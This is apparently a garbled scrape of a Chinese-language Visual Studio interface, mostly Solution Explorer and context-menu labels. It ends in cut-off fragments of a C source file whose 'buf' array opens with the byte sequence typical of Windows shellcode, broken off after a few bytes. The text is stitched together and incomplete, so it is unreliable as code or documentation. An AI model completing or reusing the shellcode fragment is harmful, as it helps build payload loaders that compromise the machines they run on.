 本地 Windows 调试器
解决方案资源管理器
搜索解决方案资源管理器
解决方案 'Project
Project1
引用
外部依赖项
头文件
源文件
源.cpp
资源文件
解决方案资源管理器
错误列表 输出
此项不支持预览
生成(U)
重新生成(E)
清理(N)
查看(W)
分析和代码清理(Z)
仅用于项目(J)
发布为 Azure WebJob(J)...
重定向项目(R)
限定为此范围(S)
新建解决方案资源管理器视图(N)
生成依赖项(B)
添加(D)
类向导(Z)... Ctrl+Shift+X
管理 NuGet 程序包(N)...
设为启动项目(A)
调试(G)
剪切(T) Ctrl+X
粘贴(P) Ctrl+V
移除(V) Del
重命名(M) F2
卸载项目(L)
加载直接依赖项
加载整个依赖关系树
重新扫描解决方案(S)
显示浏览数据库错误
清除浏览数据库错误
在文件资源管理器中打开文件夹(X)
在终端中打开
属性(R) Alt+Enter
(全局范围)
s.h>
h>
.h>
ytes */
f[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x3
buf